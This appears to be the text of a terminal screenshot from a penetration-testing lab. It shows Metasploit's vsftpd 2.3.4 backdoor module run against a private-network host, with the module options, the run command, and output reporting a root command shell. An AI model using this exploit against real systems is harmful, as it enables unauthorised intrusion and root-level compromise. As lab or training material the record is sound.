 qterminal
11:20 AM
80%
Shell No. 1
File Actions Edit View Help
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.0.2.12 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 10.0.2.12:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.12:21 - USER: 331 Please specify the password.
[+] 10.0.2.12:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.12:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (0.0.0.0:0 -> 10.0.2.12:6200) at 2021-09-07 11:19:53 -0400